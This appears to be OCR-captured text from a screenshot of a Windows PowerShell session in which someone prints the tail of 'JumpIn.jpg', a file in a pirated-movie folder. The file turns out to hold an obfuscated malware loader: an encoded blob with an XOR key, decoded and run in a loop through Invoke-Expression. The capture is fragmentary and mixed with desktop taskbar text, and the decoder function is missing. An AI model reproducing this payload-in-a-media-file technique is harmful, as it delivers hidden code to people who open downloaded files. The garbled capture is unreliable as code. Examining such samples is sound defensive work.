 Windows PowerShell
77fs9+236vfpt+v37bfvN/x34vfsN+c
37ffvt+t357frd+t377fpt/33/bf/9+j3//fmd+w363fmt++37zft9/y35Dfvd+137rfvN+r3//fpN/S39Xf/9//3//f/9//3//f/9//37bfud//3/ff+9+A3//f8t+837Lfvt+r37zft9//3/jfhN++3/Lfp
d+e3/Lfhd+C3/jf9t//36Tf0t/V3//f
/9//3//f/9//3//f/9//3//f/9//3/vfvd++36zfut+a35nf/9/i3//ftt+53//f99/734Df/9/y37zfst++36vfvN+33//f+N+E357f8t+F34Lf+N/23//fpN//3+nf6t//36Lf/9+637PfrN+63//fpN//3
+bf6N//36Lf0t/V3//f/9//3//f/9//
3//f/9//3//f/9//34TfvN+3377frd+C3/ff99/33+3f6d//3/Tf/9+E37bfsd+r34LfhN+837ffvt+t34Lf+9+A3//f8t//3/vfvd++36zfut+a35nf/9/y3//f+9+c377fsd+x37Dfsd/23//f+t//3+3f6
d/23//f9N//3/vfvd++36zfut+a35nf
9t/S39Xf/9//3//f/9//3//f/9//36Lf/9+637PfrN+63//fpN/S39Xf/9//3//f/9//3//f/9//3//f/9//3//f+9+A39Lf1d//3//f/9//3//f/9//3//fot/S39Xf/9//3//f/9+i3/bf0t/V3//f/9//3
//f+9+P35ffkN+L35DfmN+L34/fl9+Y
35bfnN/S39Xf/9//3//f/9+W37Hfqd+w37Tfut/y35rfp9+v363fut+s36zftt+w37Hf/9/734/fl9+Q34vfkN+Y34vfj9+X35jflt+c39Lf1d+i39Lf1d/S39Xflt+S357fmN+W35Hfnt+W35Dfkd//3/Lfm
N+w34/frd+w3//f/d/x34Pfld+q37Lf
r9+W37Hf8d+136/fuN/93//f8t+c377fsd+x37Dfsd//3+ff"
z2 = 0xdf
}
)
foreach ($h7 in $fg12) {
$i8 = YTQ14 -a1 $h7.z1 -b2 $h7.z2
Invoke-Expression $i8
}
PS C:\Users\lain\videos\sketchymovie\Sex Positive 2024 1080p WEBRip x265-DH\SexPositive> (gc -TotalCount 502 -Path '.\JumpIn.jpg')[-33..-1]
Type here to search
HxD
9:10 AM
8/18/2024
1